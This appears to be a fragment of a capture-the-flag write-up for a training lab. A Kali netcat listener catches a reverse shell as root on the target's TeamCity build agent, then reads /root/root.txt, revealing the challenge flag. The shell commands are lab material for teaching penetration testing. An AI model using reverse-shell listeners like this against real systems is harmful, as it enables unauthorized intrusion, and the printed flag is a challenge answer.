 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6611
listening on [any] 6611 ...
connect to [10.18.6.24] from (UNKNOWN) [10.10.63.143] 45778
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# whoami
whoami
root
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f#
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# cat /root/root.txt
<uildAgent/work/2b35ac7e0452d98f# cat /root/root.txt
THM{e8996faea46df09dba5676dd271c60bd}
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f#